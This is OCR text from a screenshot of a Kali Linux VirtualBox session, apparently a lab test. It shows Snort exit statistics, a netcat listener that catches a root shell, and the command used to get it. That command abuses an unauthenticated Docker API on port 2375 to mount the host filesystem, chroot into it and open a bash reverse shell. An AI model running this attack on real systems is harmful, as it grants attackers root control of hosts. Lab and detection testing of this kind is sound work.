 kali Clone new [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Thu 19:54 1
admin
com.
gmail_
ca
ac
new.
Legac
up - Th
aniket@singhaniket: ~
IP4 Disc: 25004 ( 2.202%)
IP6 Disc: 0 ( 0.000%)
TCP Disc: 0 ( 0.000%)
UDP Disc: 0 ( 0.000%)
ICMP Disc: 0 ( 0.000%)
All Discard: 25004 ( 2.202%)
Other: 13 ( 0.001%)
Bad Chk Sum: 719867 ( 63.396%)
Bad TTL: 0 ( 0.000%)
S5 G 1: 0 ( 0.000%)
S5 G 2: 0 ( 0.000%)
Total: 1135505
===============================================================================
Snort exiting
aniket@singhaniket:~$
aniket@singhaniket:~$
aniket@singhaniket:~$
aniket@singhaniket:~$
aniket@singhaniket:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 172.17.0.2 58140 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b381c4ce0f0f:/#
aniket@singhaniket: ~
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
112 packages can be updated.
106 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Fri Aug 6 00:42:18 2021 from 192.168.0.3
aniket@singhaniket:~$
aniket@singhaniket:~$
aniket@singhaniket:~$
aniket@singhaniket:~$ docker -H tcp://localhost:2375 run --rm -v/:/mnt ubuntu ch
root /mnt /bin/bash -c "bash -i >& /dev/tcp/172.17.0.1/4444 0>&1"